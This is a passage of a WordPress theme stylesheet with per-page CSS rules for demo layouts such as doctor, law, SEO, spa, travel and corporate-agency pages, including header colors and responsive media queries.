.doctor-price-chart > tbody > tr:first-child td {

    border-top: 0px none !important;

}

.vertical-alignment-top{
    vertical-align:top;
    display:inline-block;
}
.box-shadow-contact{
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.doctor-button .custom-btn-submit2{
font-family: Montserrat !important;
}
.page-id-2224 .wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one,
.page-id-3297 .wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one,
.page-id-3507 .wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one,
.page-id-9598 .wraper_header.style-ten .wraper_header_main .header_main_calltoaction .btn.button-one{
background-color: #f95d63 !important;
border-radius:5px !important;
}
.page-id-2224 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-2224 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-3297 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-3297 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-3507 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-3507 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-9598 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-9598 .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a
{
color:#f95d63 !important;
}

.doctor-footer-timing-table{
    box-shadow:0px 5px 10px rgba(0,0,0,0.1);
}

/* ================================== */
/* END OF DOCTOR PAGE */
/* ================================== */


/* ================================== */
/* START OF PORTFOLIO HOME PAGE */
/* ================================== */

.portfolio-home-hover-box{
    transition: all ease-in-out 0.3s;
    padding:30px;
}

.portfolio-home-hover-box:hover{
    box-shadow: 0 0 15px rgba(0,0,0,0.2);
    transition: all ease-in-out 0.3s;
}

/* ================================== */
/* END OF PORTFOLIO HOME PAGE */
/* ================================== */






/* ================================== */
/* START OF EDUCATION HOME PAGE */
/* ================================== */
@media screen and (min-width:320px) and (max-width:767px){
.creative5-about-us-subscribe {
    border-radius: 0px !important;
}
.creative5-about-us-subscribe h2{ font-size: 23px !important; }

.creative5-about-us-subscribe .email-submit input[type="email"]{ height: 55px !important; width: 100% !important; }
.creative5-about-us-subscribe .email-submit button{ position: static !important;  width: 100% !important;}
div .creative5-about-us-subscribe{ padding:25px !important;}
.creative5-about-us-subscribe .email-submit{ background:transparent !important;}
.creative5-about-us-subscribe .email-submit button{ margin-top:20px;}
}
/* ================================== */
/* END OF EDUCATION HOME PAGE */
/* ================================== */

/* ================================== */
/* START OF LAW SERVICE PAGE */
/* ================================== */


.law-services-hover-box{
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}
.law-services-hover-box:hover{
    background-color:#fff;
    box-shadow:0 0 15px rgba(0,0,0,0.2);
    transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
}
body.page-id-2377 .wraper_header.style-two .wraper_header_main,
body.page-id-5295 .wraper_header.style-two .wraper_header_main,
body.page-id-8250 .wraper_header.style-two .wraper_header_main,
body.page-id-8272 .wraper_header.style-two .wraper_header_main{
   background-color:rgba(255,255,255,1);
}
body.page-id-2377 .wraper_header.style-thirteen .wraper_header_top,
body.page-id-2608 .wraper_header.style-thirteen .wraper_header_top,
body.page-id-2516 .wraper_header.style-thirteen .wraper_header_top,
body.page-id-10442 .wraper_header.style-thirteen .wraper_header_top{
background:#313d85;
}

body.page-id-2377 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
body.page-id-2608 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
body.page-id-2516 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
body.page-id-10442 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{
background-color: #2e43c1;
}
body.page-id-2377 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
body.page-id-2608 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
body.page-id-2516 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
body.page-id-10442 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{
background-color: #2e43c1;
}
body.page-id-2377 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a,
body.page-id-2377 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-2608 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a,
body.page-id-2608 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-2516 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a,
body.page-id-2516 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
body.page-id-10442 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li:hover > a,
body.page-id-10442 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
color:#313d85 !important;
}
/* ================================== */
/* END OF LAW SERVICE PAGE */
/* ================================== */

/* ================================== */
/* START OF wedding */
/* ================================== */

.headding-border{
position:relative;
}

.headding-border:after {
    position: absolute;
    left: 0;
    right: 37%;
    content: " ";
    top: 50%;
    background: #fff;
    height: 2px;
    width: 50px;
    margin: 0 auto;
}
.headding-border:before {
    position: absolute;
    left: 37%;
    right: 0;
    content: " ";
    top: 50%;
    background: #fff;
    height: 2px;
    width: 50px;
    margin: 0 auto;
}
/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

.headding-border:before{
left: 60%;
width: 48px;
}
.headding-border:after{
right: 60%;
width: 48px;
}

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.headding-border:before{
left: 87%;
width: 41px;
}
.headding-border:after{
right: 87%;
width: 41px;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.headding-border:before{
left: 87%;
width: 41px;
}
.headding-border:after{
right: 87%;
width: 41px;
}
.education-study-row-part{ overflow: hidden !important; }
.education-home-left-image-study{position:static; left:0;}
}

.page-id-2647 .wraper_header.style-seventeen .wraper_header_main .header-slideout-menu,
.page-id-5970 .wraper_header.style-seventeen .wraper_header_main .header-slideout-menu,
.page-id-9722 .wraper_header.style-seventeen .wraper_header_main .header-slideout-menu,
.page-id-6030 .wraper_header.style-seventeen .wraper_header_main .header-slideout-menu,
.page-id-9671 .wraper_header.style-seventeen .wraper_header_main .header-slideout-menu{
background-color:#348e7c !important;
}


/* ================================== */
/* END OF wedding */
/* ================================== */

/* ================================== */
/* START OF SEO HOME PAGE */
/* ================================== */
body.page-id-2690 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-3443 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-3483 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before,
body.page-id-10399 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a::before{
background-color: #f96232;
}
.seo-home-full-width-img{
    width:848px;
}
.seo-report-form{
    position:relative;
    width:100%;
    margin:0 auto;
}

.seo-report-form .form-row{
    background-color: #dedfec;
    padding: 10px 120px 10px 10px;;
    border-radius: 48px;
}

.seo-report-form .form-row .WebsiteURL input[type=url],
.seo-report-form .form-row .Email input[type=email]{
    width: 46% !important;
    float: left;
    height: 56px;
    background-color: #fff !important;
    border: none;
    border-right: 1px solid #d6d7d8 !important;
    border-radius: 30px 0 0 30px !important;
    font-weight: 400;
    font-size: 15px;
    color: #212d31 !important;
    line-height: 26px;
    padding-left: 25px !important;
}
.seo-report-form .form-row .Email input[type=email]{
    border-radius:0px !important;
}

.seo-report-form .form-row input[type=submit]{
    position: absolute !important;
    top: 10px;
    right: 10px;
    z-index: 1;
    height: 56px;
    padding: 11px 38px 11px 38px !important;
    background-color: #f87235 !important;
    border: none;
    border-radius: 30px !important;
    font-weight: 500 !important;
    font-size: 15px !important;
    color: #fff !important;
    line-height: 26px !important;
    cursor: pointer !important;
}
span.wpcf7-not-valid-tip{
    display:none !important;
}

.wpcf7-response-output.wpcf7-validation-errors{
    text-align:center;
    border-radius:35px;
    clear:both !important;
}
div .seo-home-background-size-bottom-center{
    background-position: center bottom !important;
}
/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

.seo-report-form .form-row{
    background-color: #dedfec;
    padding: 20px 20px 25px 20px;
    border-radius: 20px;
}

.seo-report-form .form-row .WebsiteURL input[type=url],
.seo-report-form .form-row .Email input[type=email]{
    width: 100% !important;
    border-radius:30px !important;
}
.seo-report-form .form-row .Email input[type=email]{
    margin-top:5px;
    border-radius:30px !important;
}

.seo-report-form .form-row input[type=submit]{
    position:relative !important;
    display:block;
    top:6px;
}
.seo-home-full-width-img{
    width:100%;
}
.seo-home-discover > .vc_column-inner {
    margin-left:0px !important;
}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.seo-report-form{
    position:relative;
    width:100%;
    max-width:100%;
    margin:0 auto;
}

.seo-report-form .form-row{
   padding: 10px 10px 15px 10px;
   border-radius: 10px;
}

.seo-report-form .form-row .WebsiteURL input[type=url],
.seo-report-form .form-row .Email input[type=email]{
    width:100% !important;
    border-radius:30px !important;
    height: 45px;
}
.seo-report-form .form-row .Email input[type=email]{
    margin-top:10px;
    border-radius:30px !important;
}



.seo-report-form .form-row input[type=submit]{
   position:relative !important;
    display:block;
    top:6px;
}
.seo-home-discover > .vc_column-inner {
    margin-left:0px !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
.seo-report-form{
    position:relative;
    width:100%;
    max-width:100%;
    margin:0 auto;
}

.seo-report-form .form-row{
  padding: 10px 12px 22px 14px;
   border-radius: 10px;
}

.seo-report-form .form-row .WebsiteURL input[type=url],
.seo-report-form .form-row .Email input[type=email]{
    width:100% !important;
    border-radius:30px !important;
    height: 45px;
}
.seo-report-form .form-row .Email input[type=email]{
    border-radius:30px !important;
}



.seo-report-form .form-row input[type=submit]{
    position:relative !important;
    display:block;
    top:6px;
}
}

/* ================================== */
/* END OF SEO HOME PAGE */
/* ================================== */




/* ================================== */
/* START OF LIVE IN CARE HOME */
/* ================================== */
.live-in-care-price h2{
    font-weight: 600; font-size: 36px; display: inline-block;}
.live-in-care-price p{
    font-weight: 400; font-size: 15px; color:#15171c;display: inline-block;}
    .live-in-care-price{text-align:center;}
    .live-in-care-home-price .vc_column-inner > .wpb_wrapper:hover{box-shadow:0 0 40px 0 rgba(5,5,6,0.13); cursor:pointer; transition-duration:0.5s;}
    .live-in-care-home-price .vc_column-inner > .wpb_wrapper{transition-duration:0.5s;}
    .live-in-care-top-image{ position:absolute; top:-29px; left:0; right:0;}
    .live-in-care-appointment{box-shadow:0 0 40px 0 rgba(5,5,6,0.13);}
    .live-in-care-safe-and-secure{ margin-bottom:20px;}

.contact-section-mid{
        position:relative;
        z-index:999;
}
.care-about-hover-box{
     transition:all ease-in-out 0.3s;
}
.care-about-hover-box:hover {
    background-color: #f6f6f6;
    transition:all ease-in-out 0.3s;
}

.page-id-2519 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-5850 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-9378 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-5944 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-9357 .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color:#82ad00 !important;
}

.page-id-2519 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-5850 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-9378 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-5944 .wraper_header.style-six .wraper_header_main .header-hamburger-menu,
.page-id-9357 .wraper_header.style-six .wraper_header_main .header-hamburger-menu{
background-color: #82ad00 !important;
}
.page-id-2519 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-5850 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-5944 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-9378 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-9357 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
    background-color: #82ad00;
}

/* ================================== */
/* END OF LIVE IN CARE HOME */
/* ================================== */



/* ================================== */
/* START OF ARCHITECTURE HOME */
/* ================================== */
.z-index-2{
    z-index:2;
}
.architecture-home-banner{
    width: 964px;
    margin-left: -164px;
}
.architecture-home-box-shadow-box > .vc_column-inner{
    box-shadow: 2px 0 15px rgba(0,0,0,0.2);
}
.page-id-3108[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-3280[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10610[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10647[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-3339[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
     color:#c1b1a1 !important;
 }
 .page-id-3108[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-3280[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10610[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10647[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-3339[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover{
 	color:#c1b1a1 !important;
 }
  .page-id-3108[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-3280[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10610[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10647[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-3339[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before {
    background-color: #c1b1a1 !important;
}
 .page-id-3108[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-3280[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10610[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10647[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-3339[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
 	background-color: #c1b1a1 !important;
 }


/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){

}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
.architecture-home-banner{
    width: 964px;
    margin-left: 0px;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){

}
/* ================================== */
/* END OF ARCHITECTURE HOME */
/* ================================== */


/* ================================== */
/* START OF ARCHITECTURE SERVICE */
/* ================================== */
.architecture-service-hover-box > .vc_column-inner{
    transition:all ease-in-out 0.3s;
}

.architecture-service-hover-box > .vc_column-inner:hover{
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0,0,0,0.3);
    transition:all ease-in-out 0.3s;
}

/* ================================== */
/* END OF ARCHITECTURE SERVICE  */
/* ================================== */



/* ================================== */
/* START OF FREELANCE PHOTOGRAPHER HOME */
/* ================================== */
.full-width {
    width: 100%;
    border-radius: 3px !important;

}
.page-id-2955[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10097[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10174[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10190[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-10159[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
     color:#c1b1a1 !important;
 }
 .page-id-2955[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10097[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10174[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10190[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover,
 .page-id-10159[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*='menu-'] > ul.menu > li > a:hover{
 	color:#c1b1a1 !important;
 }
  .page-id-2955[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10097[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10174[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10190[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
  .page-id-10159[data-header-style="header-style-four"] .wraper_header_main .header_main .nav > [class*="menu-"] > ul.menu > li > a:before {
    background-color: #c1b1a1 !important;
}
 .page-id-2955[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10097[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10174[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10190[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before,
 .page-id-10159[data-header-style="header-style-four"] .wraper_header_main .header_main .header-search-bar .form-row:before{
 	background-color: #c1b1a1 !important;
 }

/* ================================== */
/* END OF FREELANCE PHOTOGRAPHER HOME */
/* ================================== */


/* ================================== */
/* START OF CREATIVE HOME */
/* ================================== */
.creative-about-image{
  width: 700px;
  margin-left: -107px;
}


/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
        .creative-full-width-image{
        width:100%;
    }
    .creative-call-to-action-image {

    width: auto;
    float: left;

}
}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
        .creative-full-width-image{
        width:100%;
    }
    .creative-call-to-action-image {

    width: auto;
    float: left;

}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
    .creative-full-width-image{
        width:100%;
    }
    .creative-call-to-action-image {

    width: auto;
    float: left;

}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
    .creative-full-width-image{
        width:100%;
    }
    .creative-call-to-action-image {

    width: auto;
    float: left;

}
}

/* ================================== */
/* START OF CREATIVE HOME */
/* ================================== */


/* ================================== */
/* START OF TRAVEL HOME */
/* ================================== */
.travel-home-hover-box > .vc_column-inner{
        transition:all ease-in-out 0.3s;
}
.travel-home-hover-box > .vc_column-inner:hover{
        box-shadow: 0 0 15px rgba(0,0,0,0.2);
        transition:all ease-in-out 0.3s;
}

.travel-image-width-home-left{
    width:361px;
    margin-left: 0px;
}
.travel-image-width-home-right{
    width:355px;
    margin-left: -170px;
}
.travel-contact-button{
    display: block;
    margin: 0 auto;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.page-id-3633 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-3743 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-3786 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-10243 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before,
.page-id-10258 .wraper_header.style-six .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
	background-color: #ff671b !important;
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
.travel-image-width-home-right{
    width:100%;
    margin-left: 0;
}
.travel-image-width-home-right {

    width: 100%;
    margin-left: 0;

}
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
	.travel-image-width-home-right{
    width:100%;
    margin-left: 0;
}
}
/* ================================== */
/* END OF TRAVEL HOME */
/* ================================== */

/* ================================== */
/* START OF SALON HOME */
/* ================================== */
.background-position-right-bottom > .vc_column-inner{
    background-position:right bottom !important;
}
.image-position div{
    margin-top:-173px;
}
.pricing-table .vc_column-inner{
    box-shadow:0 2px 15px rgba(0,0,0,0.2);
}
.table-striped > tbody > tr:nth-of-type(2n+1){
background:none;
}

.table-inner .table-bordered > tbody > tr > td,.table-inner .table-bordered > tbody > tr > th,.table-inner .table-bordered > tfoot > tr > td,.table-inner .table-bordered > tfoot > tr > th,.table-inner .table-bordered > thead > tr > td,.table-inner .table-bordered > thead > tr > th{
border:none;
padding-bottom:10px;
border-bottom: 1px solid #eee;
padding-left:0;
padding-right:0;
}
.table-inner .table-bordered{
border:none;
}
.table-inner .table-bordered > tbody > tr:last-child td {
    border-bottom: none;
}
.table-inner .table-bordered > tbody > tr td:last-child {

    text-align: right;

}
/* LARGE DESKTOP PART */
@media screen and (min-width:1200px){
}

/* DESKTOP PART */
@media screen and (min-width:992px) and (max-width:1199px){
}

/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
    .image-position div{
    margin-top:0px;
}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
        .image-position div{
    margin-top:0px;
}
.table-responsive{
    border:none !important;
}
}

/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
        .image-position div{
    margin-top:0px;
}
.table-responsive{
    border:none !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
        .image-position div{
    margin-top:0px;
}
}
/* ================================== */
/* SALON END */
/* ================================== */


/* ================================== */
/* START OF MOVERS */
/* ================================== */
.movers-home-hover-box > .vc_column-inner{
        box-shadow: 0 0 10px rgba(0,0,0,0.2);
}


/* ================================== */
/* END OF MOVERS*/
/* ================================== */
/* ================================== */
/* START OF PLUMBERS */
/* ================================== */
.plumbers-hover-box > .vc_column-inner{
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
    transition:all ease-in-out 0.3s;
}

/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
.pull-right{
        display: block;
    margin: 0 auto;
    float: none !important;
}
}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {
.pull-right{
        display: block;
    margin: 0 auto;
    float: none !important;
}
}

/* ================================== */
/* END OF PLUMBERS*/
/* ================================== */

/* ================================== */
/* START OF SPA*/
/* ================================== */
.spa-banner-girl{
    width:767px;
}
.spa-secrets-shadow .wpb_column{
    box-shadow: 0 0 40px rgba(0,0,0,0.2);
}
.spa-service-shadow .vc_column-inner{
    box-shadow: 18px 0 90px rgba(0,0,0,0.10);
}
.fancy-text-box-part{
    box-shadow: 0 0 40px rgba(0,0,0,0.2);
}
.page-id-4350 .wraper_header.style-thirteen .wraper_header_top,
.page-id-4599 .wraper_header.style-thirteen .wraper_header_top,
.page-id-4763 .wraper_header.style-thirteen .wraper_header_top,
.page-id-11121 .wraper_header.style-thirteen .wraper_header_top{
	background-color: #510067 !important;
}
.page-id-4350 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-4599 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-4763 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-11121 .wraper_header.style-thirteen .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a{
	color: #6a1b9a !important;
}
.page-id-4350 .wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,
.page-id-4599 .wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,
.page-id-4763 .wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover,
.page-id-11121 .wraper_header.style-thirteen .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:hover{
	color: #6a1b9a !important;
}
.page-id-4350 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
.page-id-4599 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
.page-id-4763 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one,
.page-id-11121 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-one{
	background-color: #ff005c !important;
}
.page-id-4350 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
.page-id-4599 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
.page-id-4763 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two,
.page-id-11121 .wraper_header.style-thirteen .wraper_header_top .header_top .header_top_item .header-calltoaction .btn.button-two{
	background-color: #ff005c !important;
}
/* ================================== */
/* END OF SPA*/
/* ================================== */

/* ================================== */
/* START OF REAL ESTATE ABOUT*/
/* ================================== */

div .real-estate-about-testimonial-background-position-center{
    background-position:center !important;
}
.real-estate-footer-subscribe .form-row {
    position:relative;
}
.real-estate-footer-subscribe .form-row .real-estate-footer-subscribe-btn{
    padding: 7px 15px !important;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}
/* ================================== */
/* END OF REAL ESTATE ABOUT**/
/* ================================== */

/* ================================== */
/* START OF CORPORATE-AGENCY*/
/* ================================== */
.corporate-agency-laptop-demo{
    width: 849px;
    margin-left: -263px;
}

.corporate-agency-btn-box-shadow > .radiantthemes-custom-button-main{
    box-shadow: 0px 10px 10px rgba(100,66,255,0.2);
}
.corporate-agency-submit-btn{
    border-radius:30px !important;
    text-transform:uppercase;
    padding:10px 32px !important;
}
.corporate-sgency-contact-submit-btn{
    margin-top:15px !important;
    border-radius:30px !important;
}
/* TABLET LANDSCAPE PART */
@media screen and (min-width:768px) and (max-width:991px){
.corporate-agency-laptop-demo{
    width: 100%;
    margin-left: 0PX;
}

}

/* TABLET PROTRAIT PART */
@media screen and (min-width:480px) and (max-width:767px){
      .corporate-agency-laptop-demo{
    width: 100%;
    margin-left: 0PX;
}
}
/* SMART PHONE LANDSCAPE PART */
@media screen and (min-width:321px) and (max-width:479px){
       .corporate-agency-laptop-demo{
    width: 100%;
    margin-left: 0PX;
}
.corporate-agency-fancytext-box > .vc_column-inner{
        margin-top: -30px !important;
}
}

/* SMART PHONE PROTRAIT PART */
@media screen and (max-width:320px){
      .corporate-agency-laptop-demo{
    width: 100%;
    margin-left: 0PX;
}
.corporate-agency-fancytext-box > .vc_column-inner{
        margin-top: -30px !important;
}
}
.corporate-agency-footer-form .form-row input[type="email"]{
font-size:16px;
line-height:28px;
color:#c1c4cb;
}

.corporate-agency-footer-form .corporate-agency-footer-btn{
color:#c1c4cb;
border-radius:30px;
margin-top:20px;
}
.page-id-1030 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-1030 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-5253 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a,
.page-id-5253 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a,
.page-id-5370 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a,
